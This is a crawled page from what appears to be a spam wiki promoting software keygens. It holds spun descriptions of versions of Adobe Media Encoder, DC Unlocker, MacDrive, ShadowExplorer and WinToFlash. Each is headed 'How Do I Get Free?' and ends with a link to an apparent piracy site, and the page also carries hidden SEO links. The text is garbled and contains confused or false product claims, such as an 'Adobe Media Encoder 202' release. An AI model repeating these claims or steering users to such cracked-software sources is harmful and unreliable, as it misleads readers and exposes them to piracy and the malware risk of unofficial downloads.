

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rafaelrgga16284.levitra-wiki.com/111215/recommended_advice_to_choosing_a_free_software_keygen
body_size: 5884
content:
<!DOCTYPE html>
<html class="client-nojs" lang="en-GB" dir="ltr"><head>
<meta charset="UTF-8"/>

<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="/favicon.ico">
<meta name="author" content="levitra-wiki.com">
<meta name="application-name" content="levitra-wiki.com">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="msapplication-tap-highlight" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="stylesheet" href="https://cloud.levitra-wiki.com/homepage/media/style.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>

<style>

</style>
	
<!-- <script async="" src="https://cloud.levitra-wiki.com/homepage/media/js.js"></script> -->
<meta name="generator" content="MediaWiki 1.35.2"/>
<link rel="shortcut icon" href="/favicon.ico"/>

<title>Recommended Advice To Choosing A Free Software Keygen</title>

	
</head>
<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Main_Page rootpage-Main_Page skin-vector action-view skin-vector-legacy" id="sn" sn_id="d41d8cd98f00b204e9800998ecf8427e">
<div id="mw-page-base" class="noprint"></div>
<div id="mw-head-base" class="noprint"></div>


<div id="content" class="mw-body cu_linkuri_externe" role="main">

<div class="text-content">
<h1><font style="font-size:150%">Recommended Advice To Choosing A Free Software Keygen</font>

</h1>
<h3><em>Wiki  Article</em></h3>

<p><b>What Is Adobe Media Encoder 2015 And What Are The Main Differences Between It And Previous Versions 2022, 2020 And Cs6? How Do I Get Free?</b><br />
 Adobe Media Encoder, a software program that enables users to encode video and audio files in various formats that can be played on various platforms and devices. Adobe Media Encoder is often used to export media files created in Adobe Premiere Pro or After Effects.<br />
Adobe Media Encoder CS6 – In 2012, the version was part of the Adobe Creative Suite 6 and launched at the time. The latest version came with a variety of features including GPU-accelerated encoder support enhanced performance, as well as stability.<br />
Adobe Media Encoder: This version, released in the year 2015 included new features such as HDR support, exporting to new formats like GIF and WebM and improvements in the user interface as well as performance.<br />
Adobe Media Encoder 2020 : It was released in the year 2019. This version added new features like the support of ProRes RAW in HEVC and HDR. It also included new formats like H.264 adaptive Bitrate Streaming and performance enhancements.<br />
Adobe Media Encoder 202: This version released in the year 2021 introduced several new features that included support for HDR formats and higher resolutions. Additionally, there were new presets on social media platforms, as well as improvements to performance and stability.<br />
Adobe Media Encoder continuously improves and incorporates new features. The updates have made it easier for users to export their media files to a wider range of formats to be compatible with various devices and platforms. Take a look at the most popular <a href=https://invalidsoftware.net/>https://invalidsoftware.net/</a> for website info.<br />
<br />
<img src=https://i1.sndcdn.com/artworks-DuJFh5F5HrJBlB4z-llj5DQ-t500x500.jpg><br />
<br />
<b>What Is Dc Unlocker And What Are The Differences In Versions? How Do I Get Free?</b><br />
 DC Unlocker can be used to unlock data cards and modems, and to repair IMEI codes on Huawei and ZTE products. It's compatible with a wide range of brands of modems or data cards like Huawei, ZTE Sierra Wireless, Novatel Option, Option, and more.<br />
DC Unlocker Standard - This is the simplest version of DC Unlocker Standard, which lets users unlock Huawei devices as well ZTE devices as well repair IMEIs.<br />
DC Unlocker Lite - This version includes all the features of the standard version and also includes additional devices such as Sierra Wireless and Novatel.<br />
DC Unlocker Full The version that is available for this software has all the features of the Lite version, as well as the ability to unlock a variety of brands of modems and data cards like Option, Maxon, Huawei, ZTE, and many other brands.<br />
DC Unlocker Customer: This version of the software has been designed for DC Unlocker customers who provide unlocking, repair and other services to customers.<br />
In short, the various versions of DC Unlocker differ in the brands and devices they support and the specific tools and features they offer. Standard version unlocks and repairs Huawei and ZTE phones, whereas the Full version comes with more sophisticated tools. Follow the most popular <a href=https://invalidsoftware.net/>https://invalidsoftware.net/</a> for more tips.<br />
<br />
<img src=https://routerunlock.com/wp-content/uploads/2012/07/airtel+dc-unlocker+proof1.png><br />
<br />
<b>What Do You Mean By Macdrive Pro And How Do The Different Versions Vary? How Do I Get Free?</b><br />
 MacDrive Pro is software that allows Windows users access, read, or write to Mac-formatted hard drives. It allows users share files between Windows and Mac computers without the need to format.<br />
MacDrive Standard. This is an entry-level version of the program that enables users to access Mac-formatted drives on their Windows computer. The version offers access to read-write features and the basic functions but does not include advanced features such as disk repair or partitioning.<br />
MacDrive Pro is a version of this program that has all the features of Standard MacDrive, however it also includes other features, such as disk repair, partitioning, and the ability to mount Mac formatted RAID sets.<br />
MacDrive 10 - This latest version includes all of Mac OS X High Sierra's features, including improved speed and better performance. You can also format Mac disks on the Windows machine.<br />
The various versions of MacDrive Pro differ in terms of tools and features. Standard Version: Standard version gives you basic access to Mac-formatted discs. Pro Version: Pro version is loaded with features including disk repair or partitioning. The latest version, MacDrive 10, offers the most sophisticated features and support for the most recent version of Mac OS, as well as faster performance and better speed. Take a look at the top <a href=https://invalidsoftware.net/>https://invalidsoftware.net/</a> for blog advice.<br />
<br />
<img src=https://rsload.net/images3/MacDrive.Pro.9.2.0.2.jpg><br />
<br />
<b>What Is Shadowexplorer? How Does It Work? What Is It That Makes It Different From Other Versions? How Do I Get Free?</b><br />
 ShadowExplorer allows you to see shadow copies made by the Windows Volume Shadow Copy Service. This tool is used to retrieve older versions of folders as well as files. The tool is helpful in situations where files have been accidentally deleted or become corrupted.ShadowExplorer has two main versions: the free and the paid version. The free version offers basic functions, like accessing shadow copies and transferring files and folders from shadow copies onto a local drive. ShadowExplorer PRO is a premium version with more features, including automatic backups of shadow copies, as well as scheduling backups. Additionally, it allows users to secure or encrypt your backups. Additionally the Pro version comes with technical support as well as automatic updates.<br />
ShadowExplorer can only be used with Windows Vista/7/8/10. You can only restore the folders or files you have backed up through Volume Shadow Copy Service. View the best <a href=https://invalidsoftware.net/>https://invalidsoftware.net/</a> for blog recommendations.<br />
<br />
<img src=https://www.maketecheasier.com/assets/uploads/2021/05/how-to-use-shadowexplorer-to-pull-files-from-system-restore-users.jpg><br />
<br />
<b>What exactly is Wintoflash, and what are the differences between the different versions? How Do I Get Free?</b> <br />
 WinToFlash is software that allows users to create an bootable USB device using the Windows Installation CD or DVD. This lets users install Windows on a PC without the requirement for an optical drive. WinToFlash's different versions can differ in terms of their compatibility and features with different Windows versions. Certain versions come with additional options like creating a bootable USB for Linux or a different operating system. It is essential to make sure that the version of WinToFlash running is compatible with the version of Windows running and to get the software from a trusted source to avoid any security threats.</p>
<a class="no_external_icon" target="_blank" href="https://remove.backlinks.live">Report this wiki page</a>
</div>




<script>
function delete_post(id) { 

	if (!confirm('Sure delete this wiki article?')) return false; // iesim daca nu se doreste stergerea
	
    var form_data = {
        ID  : id, 
        f_delete: 'abc'
    };

    $.ajax({
        type : "POST",
        async: false,
        url : "/ajax.php",
		cache: false,
        data : form_data,
		
        success : function(response) {
			response = response.trim();
//				alert(response);							
			var data = $.parseJSON(response);
			
			if (data.successfully) {
//				alert('Post successfully deleted');		
				location.reload();

				return true;
			} else {
				alert(data.message);
			}
//				$("[name='search_field']").val(response);			
		}
    });
//	return succesfuly_loged;
}

</script></div>
	
<span style="width:100px; display:none; height:50px; "><a href="https://levitra-wiki.com/new-posts?1">1</a><a href="https://levitra-wiki.com/new-posts?2">2</a><a href="https://levitra-wiki.com/new-posts?3">3</a><a href="https://levitra-wiki.com/new-posts?4">4</a><a href="https://levitra-wiki.com/new-posts?5">5</a></span>
	

<div id="mw-navigation">
	<h2>Navigation menu</h2>
	<div id="mw-head">
		<!-- Please do not use role attribute as CSS selector, it is deprecated. -->
<nav id="p-personal" class="vector-menu" aria-labelledby="p-personal-label" role="navigation" 
	 >
	<h3 id="p-personal-label">
		<span>Personal tools</span>
	</h3>
	<!-- Please do not use the .body class, it is deprecated. -->
	<div class="body vector-menu-content">
		<!-- Please do not use the .menu class, it is deprecated. -->
	<ul class="vector-menu-content-list">
		
	
				
		<li id="pt-anonuserpage">Not logged in</li>
					
			
		<li id="pt-anontalk"><a href="https://levitra-wiki.com/login" title="Discussion about edits [n]" accesskey="n">Talk</a></li>
		<li id="pt-anoncontribs"><a href="https://levitra-wiki.com/login" id="link_contributions" title="A list of edits made from this IP address [y]" accesskey="y">Contributions</a></li>
		
				<li id="pt-createaccount"><a href="https://levitra-wiki.com/CreateAccount" title="You are encouraged to create an account and log in; however, it is not mandatory">Create account</a></li>
		<li id="pt-login"><a href="https://levitra-wiki.com/login" title="You are encouraged to log in; however, it is not mandatory [o]" accesskey="o">Log in</a></li>
			</ul>
		
	</div>
</nav>


<div id="left-navigation">
<!-- Please do not use role attribute as CSS selector, it is deprecated. -->
<nav id="p-namespaces" class="vector-menu vector-menu-tabs vectorTabs" aria-labelledby="p-namespaces-label" role="navigation" >
	<h3 id="p-namespaces-label">
		<span>Namespaces</span>
	</h3>
<!-- Please do not use the .body class, it is deprecated. -->
	<div class="body vector-menu-content">
<!-- Please do not use the .menu class, it is deprecated. -->
		<ul class="vector-menu-content-list"><li id="ca-nstab-main" class="selected">
			
			
<ul class="vector-menu-content-list">
	<li id="ca-nstab-user" class="selected"><a href="/" title="View the user page [alt-shift-c]" accesskey="c">Main page</a></li>

	<li id="ca-talk" class="new " ><a href="https://levitra-wiki.com/login" rel="discussion" title="Discussion about the content page (page does not exist) [t]" accesskey="t">Discussion</a></li>
</ul>
		
	</div>
</nav>


<!-- Please do not use role attribute as CSS selector, it is deprecated. -->
<nav id="p-variants" class="vector-menu-empty emptyPortlet vector-menu vector-menu-dropdown vectorMenu" aria-labelledby="p-variants-label" role="navigation">
	<input type="checkbox" class="vector-menu-checkbox vectorMenuCheckbox" aria-labelledby="p-variants-label" />
	<h3 id="p-variants-label">
		<span>Variants</span>
	</h3>
	<!-- Please do not use the .body class, it is deprecated. -->
	<div class="body vector-menu-content">
		<!-- Please do not use the .menu class, it is deprecated. -->
		<ul class="menu vector-menu-content-list"></ul>
		
	</div>
</nav>


		</div>
<div id="right-navigation">
<!-- Please do not use role attribute as CSS selector, it is deprecated. -->
<nav id="p-views" class="vector-menu vector-menu-tabs vectorTabs" aria-labelledby="p-views-label" role="navigation" 
	 >
	<h3 id="p-views-label">
		<span>Views</span>
	</h3>
<!-- Please do not use the .body class, it is deprecated. -->
	<div class="body vector-menu-content">
<!-- Please do not use the .menu class, it is deprecated. -->
<ul class="vector-menu-content-list">

		
	
	
			<li id="ca-view" class="collapsible selected"><a href="https://rafaelrgga16284.levitra-wiki.com/111215/recommended_advice_to_choosing_a_free_software_keygen">Read</a></li>
				<li id="ca-edit" class="collapsible "><a href="https://levitra-wiki.com/login" title="Edit this page [e]" accesskey="e">Edit</a></li>
		
		
	<li id="ca-history" class="collapsible "><a href="https://levitra-wiki.com/login" title="Past revisions of this page [h]" accesskey="h">View history</a></li>

	<li id="ca-watch" class="icon mw-watchlink"><a href="https://levitra-wiki.com" data-mw="interface" title="Add this page to your watchlist [alt-shift-w]" accesskey="w" aria-controls="mw-watchlink-notification" class="">Watch</a></li>
	
	
</ul>
		
	</div>
</nav>


<!-- Please do not use role attribute as CSS selector, it is deprecated. -->
<nav id="p-cactions" class="vector-menu-empty emptyPortlet vector-menu vector-menu-dropdown vectorMenu" aria-labelledby="p-cactions-label" role="navigation" 
	 >
	<input type="checkbox" class="vector-menu-checkbox vectorMenuCheckbox" aria-labelledby="p-cactions-label" />
	<h3 id="p-cactions-label">
		<span>More</span>
	</h3>
	<!-- Please do not use the .body class, it is deprecated. -->
	<div class="body vector-menu-content">
		<!-- Please do not use the .menu class, it is deprecated. -->
		<ul class="menu vector-menu-content-list"></ul>
	</div>
</nav>


<div id="p-search" role="search">
	<h3>
		<label for="searchInput">Search</label>
	</h3>
	<form action="/" id="searchform">
		<div id="simpleSearch">
			<input type="search" name="search" placeholder="Search Wiki" title="Search Wiki [f]" accesskey="f" id="searchInput"/>
			<input type="hidden" name="title" value="Special:Search">
			<input type="submit" name="fulltext" value="Search" title="Search pages for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/>
			<input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>
		</div>
	</form>
</div>

		</div>
	</div>
	
<div id="mw-panel">
	<div id="p-logo" role="banner">
		<a  title="Visit the main page" class="mw-wiki-logo" href="/"></a>
		<div id="text_logo">levitra-wiki.com</div>
	</div>
<!-- Please do not use role attribute as CSS selector, it is deprecated. -->
<nav id="p-navigation" class="vector-menu vector-menu-portal portal portal-first" aria-labelledby="p-navigation-label" role="navigation">
	<h3 id="p-navigation-label">
		<span>Navigation</span>
	</h3>
<!-- Please do not use the .body class, it is deprecated. -->
	<div class="body vector-menu-content">
<!-- Please do not use the .menu class, it is deprecated. -->
		<ul class="vector-menu-content-list">
			<li id="n-mainpage-description"><a href="/" title="Visit the main page [z]" accesskey="z">Main page</a></li>
			<li id="n-recentchanges"><a href="https://levitra-wiki.com/login" title="A list of recent changes in the wiki [r]" accesskey="r">Recent changes</a></li>
			<li id="n-randompage"><a href="https://levitra-wiki.com/login" title="Load a random page [x]" accesskey="x">Random page</a></li>
			<li id="n-help-mediawiki"><a href="https://levitra-wiki.com/login">Help about MediaWiki</a></li>
		</ul>
		
	</div>
</nav>


<!-- Please do not use role attribute as CSS selector, it is deprecated. -->
<nav id="p-tb" class="vector-menu vector-menu-portal portal" aria-labelledby="p-tb-label" role="navigation">
	<h3 id="p-tb-label">
		<span>Tools</span>
	</h3>
	<!-- Please do not use the .body class, it is deprecated. -->
	<div class="body vector-menu-content">
		<!-- Please do not use the .menu class, it is deprecated. -->
		<ul class="vector-menu-content-list">
			<li id="t-permalink"><a href="https://levitra-wiki.com" title="">Home Page</a></li>
			<li id="t-recentchangeslinked"><a href="https://levitra-wiki.com/CreateAccount" rel="nofollow" title="Recent changes in pages linked from this page [k]" accesskey="k">Create New Account</a></li>
			<li id="t-specialpages"><a href="https://levitra-wiki.com/report" title="" accesskey="q">Report Wiki page</a></li>
			<li id="t-print"><a href="javascript:window.print();" rel="alternate" title="Printable version of this page [p]" accesskey="p">Printable version</a></li>
			<li id="t-permalink"><a href="https://levitra-wiki.com/contact" title="">Contact Page</a></li>
		</ul>
		
	</div>
</nav>


	
</div>

</div>

<footer id="footer" class="mw-footer" role="contentinfo" >
	<span style="display: none;"><a href="https://levitra-wiki.com/forum">forum</a></span>
	<ul id="footer-info" >
				<li id="footer-info-lastmod"> This page was last modified on 20 May 2023, at 3:49 pm.</li>
			</ul>
	<ul id="footer-places" >
		<li id="footer-places-privacy"><a href="https://levitra-wiki.com/login" title="Wiki:Privacy policy">Privacy policy</a></li>
		<li id="footer-places-about"><a href="https://levitra-wiki.com/login" title="Wiki:About">About Wiki</a></li>
		<li id="footer-places-disclaimer"><a href="https://levitra-wiki.com/login" title="Wiki:General disclaimer">Disclaimers</a></li>
	</ul>
	<ul id="footer-icons" class="noprint">
		<li id="footer-poweredbyico"><a href="https://levitra-wiki.com/login"><img src="https://cloud.levitra-wiki.com/homepage/media/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" width="88" height="31" loading="lazy"/></a></li>
	</ul>
	<div style="clear: both;"></div>
</footer>



<script>
$('#content.mw-body.cu_linkuri_externe a:not(.no_external_icon) img').each(function(){ /*hide 'a img' icons*/
	$(this).parent("a").addClass("no_external_icon");
});	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a15567b89b194189b32b665a32b63fc5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>